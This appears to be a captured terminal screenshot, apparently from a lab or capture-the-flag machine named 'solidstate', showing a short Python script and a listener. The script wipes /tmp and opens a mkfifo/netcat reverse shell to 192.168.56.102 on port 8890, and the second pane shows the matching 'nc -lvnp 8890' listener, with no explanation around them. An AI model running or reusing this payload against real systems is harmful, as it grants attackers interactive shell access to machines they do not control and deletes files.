 root@5u5aNo: ~
File Edit View Search Terminal Help
#!/usr/bin/env python
import os
import sys
try:
     os.system('rm -r /tmp/*; rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1
|nc 192.168.56.102 8890 >/tmp/f')
except:
     sys.exit()
~
~
~
~
~
~
~
~
root@5u5aNo:~/Desktop/solidstate# nc -lvnp 8890
listening on [any] 8890 ...
[0] 0:ssh* 1:bash- "5u5aNo" 12:25 28-Feb-19